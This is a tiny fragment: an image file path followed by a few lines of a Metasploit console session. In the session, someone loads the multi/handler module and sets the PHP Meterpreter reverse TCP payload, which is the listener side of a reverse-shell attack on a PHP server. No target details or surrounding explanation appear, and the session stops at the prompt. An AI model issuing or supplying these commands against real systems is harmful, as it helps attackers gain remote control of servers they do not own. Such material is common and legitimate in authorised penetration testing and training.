 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >